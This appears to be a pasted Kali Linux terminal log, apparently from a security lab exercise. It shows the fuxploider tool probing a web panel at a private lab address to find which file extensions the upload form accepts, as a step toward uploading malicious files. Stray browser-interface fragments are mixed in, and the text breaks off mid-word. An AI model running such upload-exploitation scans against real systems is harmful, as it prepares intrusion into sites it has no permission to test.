 kali@kali:~/Desktop/fuxploider$ python3 fuxploider.py --url http://10.10.49.119/panel/ --not-regex "wrong file type"
10.10.49.119/panel/
Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB
{version 1.0.0}
[!] legal disclaimer: Usage of fuxploider for attacking targets without
prior mutual consent is illegal. It is the end user's responsibility to obey
all applicable local, state and federal laws. Developers assume no liability
and are not responsible for any misuse or damage caused by this program.
[*] starting at 06:50:27
2021-01-06 06:50:27 WARNING - No uploads folder nor true regex defined, code execution detection will not be possible
2021-01-06 06:50:27 INFO - ### Starting detection of valid extensions ...
2021-01-06 06:50:27 INFO - Extension jpeg seems valid for this form.
2021-01-06 06:50:27 INFO - Extension jpg seems valid for this form.
2021-01-06 06:50:27 INFO - Extension bmp seems valid for this form.
2021-01-06 06:50:27 INFO - Extension png seems valid for this form.
2021-01-06 06:50:27 INFO - Extension jpe seems valid for this form.
2021-01-06 06:50:27 INFO - Extension tif seems valid for this form.
2021-01-06 06:50:27 INFO - Extension svg seems valid for this form.
2021-01-06 06:50:27 INFO - Extension tiff seems valid for this form.
2021-01-06 06:50:27 INFO - Extension svgz seems valid for this form.
2021-01-06 06:50:27 INFO - Extension gif seems valid for this form.
2021-01-06 06:50:27 INFO - Extension mvg seems valid for this form.
2021-01-06 06:50:27 INFO - Extension ico seems valid for this form.
2021-01-06 06:50:27 INFO - Extension asc seems valid for this form.
2021-01-06 06:50:27 INFO - Extension text seems valid for this form.
2021-01-06 06:50:27 INFO - Extension txt seems valid for this form.
2021-01-06 06:50:27 INFO - Extension pot seems valid for this form.
2021-01-06 06:50:27 INFO - Extension brf seems valid for this form.
2021-01-06 06:50:27 INFO - Extension pdf seems valid for this form.
2021-01-06 06:50:27 INFO - Extension srt seems valid for this form.
2021-01-06 06:50:27 INFO - Extension ppt seems valid for this form.
2021-01-06 06:50:27 INFO - Extension pps seems valid for this form.
2021-01-06 06:50:27 INFO - Extension odt seems valid for this form.
Select a fil
Browse... No file selecte
U